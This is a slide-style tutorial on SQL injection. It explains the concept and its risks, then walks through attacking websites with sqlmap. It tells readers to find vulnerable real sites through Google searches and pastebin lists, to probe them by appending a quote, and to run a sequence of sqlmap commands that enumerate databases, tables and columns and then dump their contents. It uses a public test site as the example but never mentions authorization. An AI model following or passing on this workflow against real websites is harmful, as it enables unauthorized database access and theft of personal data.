SQL Injection
By:
Waqas Latif
What is SQL Injection
- Injecting SQL code in database applications to dump/return the database.
How it works?
•For example:
- Websites takes user input from a form
- This user input is used literally in the construction of a SQL query submitted to a database.

- User sends SQL commands instead of the normal “input” through that form.
- SQL query responds hence successful Injection performed.
SQL Injection Risks
- Adding new data to the database
- Example eCommerce website selling incorrect items etc
- Modifying data
- Examples
- eCommerce with super discounted items
- Accessing Personal data on social networking websites
- Gaining Admin Access
- Server/ftp
- Website
- Database

How to do?
•Learn SQL! (pro way)
•Or
•Use prebuilt programs (SQLmap)

First Step: Finding a Vulnerable Website
- Many ways to do this
- Easiest way is to go on google.com and in search type
- Index.php?’
- Sql injectable websites pastebin 2015
- At the end of the URL, put a ‘ and see if gives you any SQL errors/warning
Loading up SQLmap
- Requires Python on your computer
- Runs on windows/mac/linux
- **If using Kali Linux you don’t need to cd to path of your sqlmap program**
- Windows Users need to cd to the path of the sqlmap folder using cmd.
Loading up SQLmap
- git clone:
- https://github.com/sqlmapproject/sqlmap.git
- Linux Server Access Using Putty/ssh:
- cis-linux2.temple.edu
- astro.temple.edu
- Website we will be injecting:
- http://testphp.acunetix.com/listproducts.php?cat=1
Common SQLmap parameters
- -u: is for the URL
- --dbs : is the option to get the database list from the injectable website
- --tables : lists the tables in the SQL server
- --columns : gets columns of a table in the database
- --dump: dumps the database
- -D: specific database you want data from
- -T: specific table you want data from
SQLmap Commands

- $ python sqlmap.py -u "http://www.site.com/section.php?id=51"
- $ python sqlmap.py -u "http://www.sitemap.com/section.php?id=51" –dbs
- $ python sqlmap.py -u "http://www.site.com/section.php?id=51" --tables -D “specific database parameter”
- $ python sqlmap.py -u "http://www.site.com/section.php?id=51" --columns -D “specific database parameter” -T “specific tables”
- $ python sqlmap.py -u "http://www.site.com/section.php?id=51" --dump -D “specific database parameter” -T “specific tables”
The dump of the database can be found at
- Linux: cd .sqlmap/
- Windows: inside your sqlmap program directory in “output” folder
SQL Injection
By xxwikkixx
SQL Injection
- 1,634
